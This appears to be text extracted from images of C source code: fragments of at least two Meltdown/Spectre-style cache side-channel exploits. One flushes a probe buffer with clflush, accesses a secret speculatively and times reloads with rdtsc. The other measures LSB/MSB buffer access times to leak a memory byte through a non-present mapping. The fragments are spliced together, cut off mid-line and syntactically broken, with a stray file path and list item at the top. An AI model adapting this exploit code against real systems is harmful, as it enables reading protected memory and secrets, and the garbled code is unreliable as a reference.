 2. be weird
if (buffer == MAP_FAILED) {
fprintf(stderr, "error: unable to map the buffer.\n");
kill(child, SIGKILL);
return;
}
memset(buffer, 0x00, 256 * 4096);
/* Clear the results. */
for (k = 0; k < 256; ++k) {
results[k] = 0;
}
for (i = 0; i < 100000; ++i) {
if(i%10000==0) fprintf(stderr, "Iteration %zu\n", i);
/* Flush the buffer. */
for (k = 0; k < 256; ++k) {
clflush(buffer + k * 4096);
}
/* Speculatively access the secret. */
for (k = 0; k < 1000; ++k) {
*(volatile char *)(buffer + 4096 * *(volatile unsigned
}
/* Reload the buffer entries and time each of them to see
* has leaked. */
for (k = 0; k < 256; ++k) {
p = buffer + 4096 * k;
/* Time the access. */
t0 = rdtsc();
*(volatile char *)p;
dt = rdtsc() - t0;
bool measure_memory_byte_once(uint8_t *ptr, uint8_t *out_byte)
{
access_times_lsb[CACHE_ELEMS] = {0};
access_times_msb[CACHE_ELEMS] = {0};
uint64_t i = 0;
evict_our_buffer();
// Perform attack via the non-present mapping
do_access(our_buffer->buffer_msb, our_buffer->buffer_lsb, ptr);
// access times to each cache element for both
for ( i < CACHE_ELEMS; i++) {
.delta = measure_access_time(
our_buffer->buffer_lsb[i * CACHE_ELEM_SIZE]
access_times_lsb[i].val = i;
access_times_msb[i].delta = measure_access_time(
&our_buffer->buffer_msb[i * CACHE_ELEM_SIZE]
);
access_times_msb[i].val = i;
}
// Sort the access_times arrays by the access times
int cmp(const void *a, const void *b) {
return ((timed_val_t *)(a))->delta - ((timed_val_t *)(b))->
}
qsort(access_times_msb, CACHE_ELEMS, sizeof(access_times_msb[i]
qsort(access_times_lsb, CACHE_ELEMS, sizeof(access_times_lsb[i]
// Check that there is a significant variance between the min
// access_time in both cases (msb & lsb) at the same time
if ((access_times_msb[0].delta * MIN_VARIANCE_MULT <